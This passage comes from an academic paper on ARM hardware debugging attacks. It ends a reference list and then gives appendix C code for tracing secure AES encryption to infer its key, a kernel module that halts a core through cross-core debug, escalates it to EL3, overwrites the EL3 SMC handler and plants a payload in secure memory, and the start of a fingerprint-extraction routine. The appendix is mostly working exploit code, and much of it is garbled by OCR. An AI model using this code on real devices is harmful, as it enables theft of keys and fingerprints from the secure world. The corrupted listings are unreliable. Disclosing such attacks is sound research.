- <span id="page-14-2"></span>[71] Z. Wu, "FPC1020 driver," [https://android.googlesource.c](https://www.mi.com/global/redmi-6/)om/kernel/ms m/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74.
- <span id="page-14-1"></span>[72] Xiaomi, "Redmi 6," https://www.mi.com/global/redmi-6/.
- [73] J. Xu, D. Mu, X. Xing, P. Liu, P. Chen, and B. Mao, "Postmortem program analysis with hardware-enhanced post-crash artifacts," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-14-11"></span>[74] J. Zaddach, L. Bruno, A. Francillon, D. Balzarotti *et al.*, "AVATAR: A framework to support dynamic security analysis of embedded systems' firmwares," in *Proceedings of 21st Network and Distributed [System](https://github.com/finallyjustice/imx53qsb-code) Security Symposium (NDSS'14)*, 2014.
- <span id="page-14-12"></span><span id="page-14-8"></span>[75] [D. Zhang, "A set of code running on i.M](https://github.com/finallyjustice/imx53qsb-code)X53 quick start board," https: //github.com/finallyjustice/imx53qsb-code.
- [76] F. Zhang, K. Leach, A. Stavrou, and H. Wang, "Using hardware features for increased debugging transparency," in *Proceedings of The 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015, pp. 55–69.
- <span id="page-14-4"></span>[77] N. Zhang, K. Sun, W. Lou, and Y. T. Hou, "Case: Cache-assisted secure execution on arm processors," in *Proceedings of 37th IEEE Symposium on Security and Privacy (S&P'16)*, 2016.

#### APPENDIX

<span id="page-14-9"></span>*A. Enabling ETM Trace and Extracting the Trace Stream*

```
void enable etb() {
      1/ Set data write pointer to 0x0reg_write(ETB_RWP, 0x0);
      // Clear up the ETB
      for (int i = 0; i < ETB_SIZE; ++i) {
          reg_write(ETB_RWD, 0x0);
 7 }
      \frac{1}{8} Reset the data read/write pointer to 0x0
      reg_write(ETB_RRP, 0x0);
10 reg_write(ETB_RWP, 0x0);
11 // Configure the ETB flush trigger
12 reg_write(ETB_FFCR, 0x320);
13 // Enable ETB
14 reg_write(ETB_CTL, 0x1);
15 }
16
17 void set_etm_programming_bit(char set) {
18 // Set the programming bit according to the parameter
19 int reg = reg_read(ETM_CR);
20 reg &= ~0x400;
_{21} reg = set << 10:
rac{22}{23} reg_write(ETM_CR, reg);<br>\frac{22}{10} Wait for the ETM status
      // Wait for the ETM status change
reg = reg\_read(ETM\_SR);25 while ((set == 1 && (reg & 0x2) != 0x2) ||
26 (set == 0 && (reg & 0x2) == 0x2)) {<br>
reg = reg_read(ETM_SR);
          reg = reg\_read(ETM\_SR);28 }
29 }
30
31 void enable_etm() {
32 // Set the ETM programming bit to start the configuration
```
 $33$  set etm programming bit(1); 34 // Clear the ETM power down bit <sup>35</sup> int reg = reg\_read(ETM\_CR); 36 reg  $&=$  ~0x1: 37 reg\_write(ETM\_CR, reg); <sup>38</sup> // Set the trigger event to be always triggered <sup>39</sup> reg\_write(ETM\_TRIGGER, 0x406f); 40 // Setup a pair of single address comparator as an address range comparator <sup>41</sup> reg\_write(ETM\_ACVR1, ADDRESS\_BEGIN); 42 reg\_write(ETM\_ACTR1, 0x1); <sup>43</sup> reg\_write(ETM\_ACVR2, ADDRESS\_END);  $^{44}$  reg\_write(ETM\_ACTR2, 0x1); 45 46 // Configure instruction trace 47 // Use address range comparator 1 as filter 48 reg\_write(ETM\_TECR1,  $\overline{0x1}$ ); <sup>49</sup> // No start and stop control <sup>50</sup> reg\_write(ETM\_TSSCR, 0x0); <sup>51</sup> // No single address comparator for include/exclude <sup>52</sup> reg\_write(ETM\_TECR2, 0x0); <sup>53</sup> // Set the TraceEnable enabling event to be always triggered <sup>54</sup> reg\_write(ETM\_TEEVR, 0x6f); 55 <sup>56</sup> // Configure data address trace  $\frac{57}{58}$  // Use address range comparator 1 as filter reg write (ETM VDCR3, 0x1): reg\_write(ETM\_VDCR3, 0x1); <sup>59</sup> // No single address comparator for include/exclude <sup>60</sup> reg\_write(ETM\_VDCR1, 0x0); <sup>61</sup> // ETMVDCR2 no include and exclude for mmd <sup>62</sup> reg\_write(ETM\_VDCR2, 0x0); <sup>63</sup> // Set the ViewData enabling event to be always triggered <sup>64</sup> reg\_write(ETM\_VDEVR, 0x6f); 65 <sup>66</sup> // Configure the ETM options  $67 \text{ reg} = \text{reg\_read}(\text{ETM\_CR});$ 68 reg  $= 0x2e848$ ; <sup>69</sup> reg\_write(ETM\_CR, reg); 70  $71$  // Finish ETM programming <sup>72</sup> set\_etm\_programming\_bit(0); <sup>73</sup> } 74 <sup>75</sup> void extrace\_trace(char∗ buffer) { <sup>76</sup> // Set the ETM programming bit to start the configuration 77 set\_etm\_programming\_bit(1); <sup>78</sup> // Set the ETM power down bit to stop trace  $79$  int reg = reg\_read(ETM\_CR);  $\begin{array}{lll} 80 & \text{reg} & = 0x1; \\ 81 & \text{reg} & \text{write}(F) \end{array}$ reg\_write(ETM\_CR, reg); 82 83 // Make ETB stops after the next flush  $reg = reg\_read(ETB\_FFCR);$ <br> $reg |= 0x1000;$  $reg \models 0x1000;$ 86 reg\_write(ETB\_FFCR, reg); <sup>87</sup> // Generate a manual flush 88 reg  $| = 0x40;$ 89 reg\_write(ETB\_FFCR, reg); <sup>90</sup> // Wait for the flush event  $91$  reg = reg\_read(ETB\_FFCR); 92 while ((reg & 0x40) = 0x40) {  $^{93}$  reg = reg\_read(ETB\_FFCR); <sup>94</sup> } <sup>95</sup> // Disable ETB  $96 \text{ reg} = \text{reg\_read}(\text{ETB\_CTL});$ 97 reg  $&=$   $-0x1$ ; 98 reg\_write(ETB\_CTL, reg); <sup>99</sup> // Wait for the ETB to stop 100  $reg = reg\_read(ETB\_FFSR);$ 101 while ((reg & 0x2) != 0x2) {

- $r_{102}$  reg = reg\_read(ETB\_FFSR);
- <sup>103</sup> }

104

<sup>105</sup> // Read the trace stream```
106 reg_write(ETB_RRP, 0);
107 for (int i = 0; i < 0x400; ++i) {
<sup>108</sup> reg = reg_read(ETB_RRD);<br> *buffer++ = reg & 0xff:
          *buffer++ = reg & 0xff;110 * buffer + = (reg > 8) & 0xff;
111 • * buffer + + = (reg > > 16) & 0xff;
112 • Nuffer++ = (reg >> 24) & 0xff;
113 }
114 }
115
116 char∗ infer_aes_encryption_key() {
117 // A random 128−bit input
118 char plaintext[16] = {0x6b, 0xc1, 0xbe, 0xe2, 0x2e, 0x40,
119 0x9f, 0x96, 0xe9, 0x3d, 0x7e, 0x11, 0x73, 0x93, 0x17, 0x2a};
120 // Allocate buffer for the ETM trace data
121 char buffer[4096] = \{'\0};
122
123 // Enable trace
124 enable_etb();
125 enable_etm();
126
127 // Trigger the secure AES encryption
128 char∗ ciphertext = aes_encryption(plaintext);
129
130 // Extract the trace stream
131 extrace_trace(buffer);
132
133 return analyze_trace(buffer, plaintext, ciphertext);
134 }
```
# <span id="page-15-0"></span>*B. Arbitrary Payload Execution*

| $\mathbf{1}$   | struct reg_base {                                                                                |  |  |  |  |  |  |
|----------------|--------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| $\overline{c}$ | void iomem *debug;                                                                               |  |  |  |  |  |  |
| 3              | void _iomem *cti;                                                                                |  |  |  |  |  |  |
| $\overline{4}$ | } t_reg_base;                                                                                    |  |  |  |  |  |  |
| 5              |                                                                                                  |  |  |  |  |  |  |
| 6              | static void enable_halting_debug(void) {                                                         |  |  |  |  |  |  |
| 7              | // Set the halting debug enable bit                                                              |  |  |  |  |  |  |
| 8              | $u32$ reg;                                                                                       |  |  |  |  |  |  |
| 9              | _asm_ volatile("mrs %0, mdscr_el1\n": "=r"(reg));                                                |  |  |  |  |  |  |
| 10             | reg $= 0x4000$ ;                                                                                 |  |  |  |  |  |  |
| 11             | _asm_ volatile("msr mdscr_el1, $\%x0\text{ in}$ ": "r"(reg));                                    |  |  |  |  |  |  |
| 12             | ł                                                                                                |  |  |  |  |  |  |
| 13             |                                                                                                  |  |  |  |  |  |  |
| 14             | static void halt_by_ect(void __iomem *cti) {                                                     |  |  |  |  |  |  |
| 15             | // Enable ECT                                                                                    |  |  |  |  |  |  |
| 16             | iowrite32(0x1, cti + CTICONTROL OFFSET);                                                         |  |  |  |  |  |  |
| 17             | // Disable channel 0 propagation                                                                 |  |  |  |  |  |  |
| 18             | $u32 \text{ reg} = i \text{ored} 32(\text{cti} + \text{CTIGATE}\_\text{OFFSET});$                |  |  |  |  |  |  |
| 19             | reg $&=-0x1$ ;                                                                                   |  |  |  |  |  |  |
| 20             | iowrite32(reg, cti + CTIGATE_OFFSET);                                                            |  |  |  |  |  |  |
| 21             | // Trigger a debug request on each channel 0 event                                               |  |  |  |  |  |  |
| 22             | $reg = iored32(cti + CTIOUTENO_OFFSET);$                                                         |  |  |  |  |  |  |
| 23             | $reg \models 0x1$ ;                                                                              |  |  |  |  |  |  |
| 24             | iowrite32(reg, cti + CTIOUTEN0_OFFSET);                                                          |  |  |  |  |  |  |
| 25             | $\frac{1}{\sqrt{2}}$ Trigger a channel 0 event                                                   |  |  |  |  |  |  |
| 26             | $reg = iored32(cti + CTIAPPPULSE_OFFSET);$                                                       |  |  |  |  |  |  |
| 27             | reg $= 0x1$ ;                                                                                    |  |  |  |  |  |  |
| 28             | iowrite32(reg. cti + CTIAPPPULSE OFFSET);                                                        |  |  |  |  |  |  |
| 29             | ł                                                                                                |  |  |  |  |  |  |
| 30             |                                                                                                  |  |  |  |  |  |  |
| 31             | static void restart_by_ect(void __iomem *cti) {                                                  |  |  |  |  |  |  |
| 32             | // Enable ECT                                                                                    |  |  |  |  |  |  |
| 33             | iowrite32(0x1, cti + CTICONTROL OFFSET);                                                         |  |  |  |  |  |  |
| 34             | // Disable channel 1 propagation                                                                 |  |  |  |  |  |  |
| 35             | $u32 \text{ reg} = i\text{ored}32(\text{cti} + \text{CTIGATE\_OFFSET});$                         |  |  |  |  |  |  |
| 36             | reg $&=-0x2$ ;                                                                                   |  |  |  |  |  |  |
| 37             | iowrite32(reg, cti + CTIGATE_OFFSET);                                                            |  |  |  |  |  |  |
| 38             | // Trigger a restart request on each channel 1 event<br>$reg = iored32(cti + CTIOUTEN1_OFFSET);$ |  |  |  |  |  |  |
| 39             | reg $= 0x2$ ;                                                                                    |  |  |  |  |  |  |
| 40             |                                                                                                  |  |  |  |  |  |  |
|                |                                                                                                  |  |  |  |  |  |  |

```
41 iowrite32(reg, cti + CTIOUTEN1_OFFSET);
42 // Trigger a channel 1 event
reg = iored32(cti + CTIAPPPULSE_OFFSET);<br>reg = 0x2;reg = 0x2;
45 iowrite32(reg, cti + CTIAPPPULSE_OFFSET);
46 }
 47
48 static void execute_ins_via_itr(void __iomem ∗debug, u32 ins) {
49 // Write instruction to EDITR register to execute it
50 iowrite32(ins, debug + EDITR_OFFSET);<br>\frac{1}{2} // Wait until the execution is finished
       1/ Wait until the execution is finished
52 \text{ u32 reg} = \text{ioread32}(\text{debug} + \text{EDSCR\_OFFSET});<br>
53 \text{ while } (\text{rreg} \& 0 \times 1000000) \text{ != } 0 \times 10000000 \text{ }while ((reg & 0x1000000) != 0x1000000) {
54 reg = ioread32(debug + EDSCR_OFFSET);
 55 }
56 // Check the execution result
57 if ((reg & 0x40) == 0x40) {
58 printk("Executing instruction 0x%08x failed \n", ins);
59 }
60 }
61
62 static u64 read_register_via_x0(void __iomem ∗debug, u32 ins) {
63 // Execute the ins to copy the target register to X0
64 execute_ins_via_itr(debug, ins);
65 // Copy X0 to the DCC register DBGDTR_EL0
66 // 0 \times d5130400 \le y \le 0 msr DBGDTR_EL0, X0<br>67 execute ins via itr(debug, 0xd5130400):
       execute_ins_via_itr(debug, 0xd5130400);
68 // Read the DBGDTR_EL0 via the memory mapped interface
69 u64 \text{ reg1} = \text{icread32}(\text{debug} + \text{DBGDTRRX_OFFSET});^{70} u64 reg2 = ioread32(debug + DBGDTRTX_OFFSET);<br>return ((reg1 & 0xffffffff) << 32) + (reg2 & 0xffffffff);
       return ((reg1 & 0xfffffffff) << 32) + (reg2 & 0xfffffffff);
72 }
73
 74 static void write_register_via_x0(void __iomem ∗debug, u32 ins, u64
          value) {
 75 // Write the value to DBGDTR_EL0 via the memory mapped
          interface
 76 iowrite32((u32)(value & 0xffffffff), debug + DBGDTRRX_OFFSET);
 77 iowrite32((u32)(value >> 32), debug + DBGDTRTX_OFFSET);
78 // Copy DBGDTR_EL0 to X0
79 // 0xd5330400 <=> mrs X0, DBGDTR_EL0
 80 execute_ins_via_itr(debug, 0xd5330400);
81 // Execute the ins to copy X0 to the target register
82 execute_ins_via_itr(debug, ins);
83 }
84
85 static void save_context(void __iomem ∗debug, u64∗ buf) {
86 // Save X0
87 // 0xaa0003e0 <=> mov X0, X0<br>88 buff01 = read register via x0(de
       buf[0] = read\_register\_via_x0(debug, 0xaa0003e0);89 // Save ELR_EL1
90 // 0xd5384020 <=> mrs X0, ELR_EL1
91 buf[1] = read_register_via_x0(debug, 0xd5384020);<br>
\frac{92}{100} // Save SPSR EL1
       // Save SPSR_EL1
93 // 0xd5384000 <=> mrs X0, SPSR_EL1
94 buf[2] = read_register_via_x0(debug, 0xd5384000);
95 // Save ESR_EL1
96 // 0xd5385200 <=> mrs X0, ESR_EL1
97 buf[3] = read_register_via_x0(debug, 0xd5385200);
98 // Save DLR_EL0
99 // 0xd53b4520 <=> mrs X0, DLR_EL0
100 buf[4] = read_register_via_x0(debug, 0xd53b4520);
101 // Save DSPSR_EL0
102 // 0xd53b4500 <=> mrs X0, DSPSR_EL0
103 buf[5] = read_register_via_x0(debug, 0xd53b4500);
104 }
105
106 static void restore_context(void __iomem ∗debug, u64∗ buf) {
107 // Restore X0
108 // 0xaa0003e0 <=> mov X0, X0
109 write register via x0(debug, 0xaa0003e0, buf[0]);
110 // Restore ELR_EL1<br>111 // 0xd5184020 <=> r
       11 0xd5184020 <=> msr ELR EL1, X0
```

```
112 write_register_via_x0(debug, 0xd5184020, buf[1]);
``````
113 // Restore SPSR_EL1
114 // 0xd5184000 <=> msr SPSR_EL1, X0
115 write_register_via_x0(debug, 0xd5184000, buf[2]);<br>116 // Restore ESR EL1
       // Restore ESR_EL1
117 // 0xd5185200 <=> msr ESR_EL1, X0
118 write_register_via_x0(debug, 0xd5185200, buf[3]);
119 // Restore DLR_EL0
120 // 0xd51b4520 <=> msr DLR_EL0, X0
121 write_register_via_x0(debug, 0xd51b4520, buf[4]);
122 // Restore DSPSR_EL0<br>123 // 0xd51b4500 <=> msr
       1/10x d51b4500 \leq x \leq 0 msr DSPSR_EL0, X0
124 write_register_via_x0(debug, 0xd51b4500, buf[5]);
125 }
126
127 static u32 read_memory_via_dcc(void __iomem ∗debug, u64 addr) {
128 // Write the address to DBGDTR_EL0 via the memory mapped
         interface
129 iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
130 iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
131 // Put the memory address to X0
132 // 0xd5330400 <=> mrs X0, DBGDTR_EL0
133 execute_ins_via_itr(debug, 0xd5330400);
134 // A dummy instruction to set the EDSCR.TXfull bit
135 // 0xd5130400 <=> msr DBGDTR_EL0, X0
136 execute_ins_via_itr(debug, 0xd5130400);
<sup>137</sup> // Switch to memory access mode<br><sup>138</sup> u32 reg = ioread32(debug + EDS0
       u32 reg = ioread32(debug + EDSCR_OFFSET);
139 reg = 0x100000;
140 iowrite32(reg, debug + EDSCR_OFFSET);
<sup>141</sup> // Discard the first read<br><sup>142</sup> ioread32(debug + DBG)
       ioread32(debug + DBGDTRTX_OFFSET);
143 // Switch to normal access mode
reg = ioread32(debug + EDSCR_OFFSET);145 reg &= ~0x100000;
146 iowrite32(reg, debug + EDSCR_OFFSET);
147 // Read DBGDTRTX_EL0 again to get the value at the target
         address
148 return ioread32(debug + DBGDTRTX_OFFSET);
149 }
150
151 static void write_memory_via_dcc(void __iomem ∗debug, u64 addr, u32
          ∗ content, u32 len) {
152 // Write the address to DBGDTR_EL0 via the memory mapped
         interface
153 iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
154 iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
155 // Put the memory address to X0
156 // 0xd5330400 \leq mrs X0, DBGDTR EL0
157 execute_single_ins_via_itr(debug, 0xd5330400);<br>158 // Switch to memory access mode
       // Switch to memory access mode
159 u32 reg = ioread32(debug + EDSCR_OFFSET);
160 reg | = 0 \times 100000;
161 iowrite32(reg, debug + EDSCR_OFFSET);<br>162 // Since the memory address will also autor
       // Since the memory address will also automatically increase in
         memory access mode, we only need to write to
         DBGDTRRX_EL0
163 for (int i = 0; i < len; ++i) {
164 iowrite32(content[i], debug + DBGDTRRX_OFFSET);
165 }
166 // Switch to normal access mode
167 reg = ioread32(debug + EDSCR_OFFSET);
168 reg &= ~0x100000;
169 iowrite32(reg, debug + EDSCR_OFFSET);
170 }
171
172 static void payload_execution(struct reg_base ∗base) {
173 // Step 1: Use ECT to halt the target processor
174 halt_by_ect(base−>cti);
175
176 // Step 2: Save context
177 u64\ast buf = kmalloc(sizeof(u64) \ast 6, GFP KERNEL);
178 save_context(base−>debug, buf);
179
```
180 // Step 3: Override the instruction pointed by DLR\_EL0 to trigger the SMC exception once the processor exits the debug state <sup>181</sup> u64 dlr\_el0 = buf[4];<br><sup>182</sup> // Save the instruction  $1/$  Save the instruction at the address pointed by  $DLR$ <sub>\_EL0</sub> 183 u32 ins\_at\_dlr\_el0\_src =  $*((u32*)dlr_e10);$ <sup>184</sup> // Override the instruction with the smc instruction <sup>185</sup> // 0xd4000003 <=> smc #0 <sup>186</sup> ∗((volatile u32∗)dlr\_el0) = 0xd4000003; 187 <sup>188</sup> // Step 4: Privilege escalation<br>  $\frac{189}{189}$  // 0xd4a00003 <=> dcps3  $1/10x\hat{d}4a00003 \leq >> \text{dcps}3$ <sup>190</sup> execute\_single\_ins\_via\_itr(base−>debug, 0xd4a00003); 191 <sup>192</sup> // Step 5: Override the EL3 exception table 193 // Find the address of EL3 exception table 194 // 0xd53ec000 <=> mrs X0, VBAR\_EL3 <sup>195</sup> u64 vbar\_el3 = read\_single\_register(base−>debug, 0xd53ec000); 196 // Save the original SMC exception handler in the exception table <sup>197</sup> u32 smc\_handler\_ins\_src = read\_memory\_via\_dcc(base−>debug,  $vbar_e13 + 0x400$ ; 198 // Craft a instruction to jump to the PAYLOAD ADDRESS  $199$  u32 branch\_ins = 0x14000000 | (((PAYLOAD\_ADDRESS – () vbar el $3 + 0x400$ ))  $>> 2$ ) & 0x3ffffff); <sup>200</sup> // Override the SMC exception handler with the crafted instruction <sup>201</sup> write\_memory\_via\_dcc(base−>debug, vbar\_el3 + 0x400, & branch\_ins, sizeof(branch\_ins) / 4); 202 <sup>203</sup> // Step 6: Copy payload to secure memory <sup>204</sup> // Note that ins\_at\_dlr\_el0\_src and smc\_handler\_ins\_src will be used for restoration in the PAYLOAD <sup>205</sup> write\_memory\_via\_dcc(base−>debug, PAYLOAD\_ADDRESS, PAYLOAD, sizeof(PAYLOAD) / 4); 206 <sup>207</sup> // Step 7: Restore context <sup>208</sup> restore\_context(base−>debug, buf); 209 <sup>210</sup> // Step 8: Restart the target processor<br>
<sup>211</sup> **restart\_by\_ect(base—>cti);** restart\_by\_ect(base->cti); <sup>212</sup> } 213 <sup>214</sup> static int \_\_init attack\_init(void) { 215 struct reg\_base \*base = kmalloc(sizeof(t\_reg\_base), GFP\_KERNEL); <sup>216</sup> // enable halting debug on processor 0 217 smp\_call\_function\_single(0, enable\_halting\_debug, NULL, 1); 218 <sup>219</sup> // Map the CTI and debug registers of processor 0 into memory  $_{220}$  base $-$ >cti = ioremap(CORE\_0\_CTI\_BASE, 0x1000);  $221$  base−>debug = ioremap(CORE\_0\_DBG\_BASE, 0x1000); 222 <sup>223</sup> // Manipulate processor 0 from processor 1 <sup>224</sup> smp\_call\_function\_single(1, payload\_execution, base, 1);  $225$ 226 iounmap(base–>cti);<br>227 iounmap(base–>debu iounmap(base->debug); <sup>228</sup> kfree(param); <sup>229</sup> return 0; <sup>230</sup> } 231 <sup>232</sup> static void \_\_exit attack\_cleanup(void) {}  $233$ <sup>234</sup> module\_init(attack\_init); <sup>235</sup> module\_exit(attack\_cleanup);

# <span id="page-16-0"></span>*C. Fingerprint Extraction*

- <sup>1</sup> static u32 read\_register\_via\_r0(void \_\_iomem ∗debug, u32 ins) {  $\frac{1}{2}$  // Execute the ins to copy the target register to X0
- execute\_ins\_via\_itr(debug, ins);
- <sup>4</sup> // Copy R0 to the DCC register DBGDTRTX
- $\frac{1}{\sqrt{6}}$  0xee000e15 <=> mcr p14, 0, R0, c0, c5, 0
- execute\_ins\_via\_itr(debug, 0xee000e15);
- 
- $\textit{1}$  // Read the DBGDTRTX via the memory mapped interface